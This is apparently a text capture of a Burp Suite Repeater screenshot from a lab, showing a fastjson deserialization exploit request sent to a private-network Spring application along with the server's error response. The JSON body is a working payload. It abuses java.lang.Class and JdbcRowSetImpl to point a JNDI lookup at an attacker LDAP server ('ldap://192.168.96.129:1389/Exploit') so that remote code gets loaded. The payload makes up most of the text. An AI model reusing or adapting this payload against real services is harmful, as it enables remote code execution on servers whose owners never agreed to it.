 1 × 2 × ...
Go Cancel < > Target: http://192.168.96.128:8090
Request
Raw Params Headers Hex
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.96.129:1389/Exploit",
"autoCommit":true
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Tue, 27 Oct 2020 05:25:16 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has
no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Tue Oct 27 05:25:16 UTC
2020</div><div>There was an unexpected error (type=Bad Request,
status=400).</div><div>JSON parse error: set property error,
autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>
激活 Windows